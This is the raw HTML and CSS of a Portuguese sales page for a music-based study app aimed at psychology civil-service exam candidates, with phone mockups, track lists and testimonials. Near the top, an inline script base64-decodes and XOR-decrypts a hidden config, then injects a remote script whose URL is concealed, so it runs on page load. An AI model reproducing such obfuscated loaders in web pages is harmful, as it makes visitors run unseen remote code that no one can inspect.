article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" />
</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Quer passar na </span><strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong><span> Descubra como memorizar os assuntos de Psicologia que realmente são </span><strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div 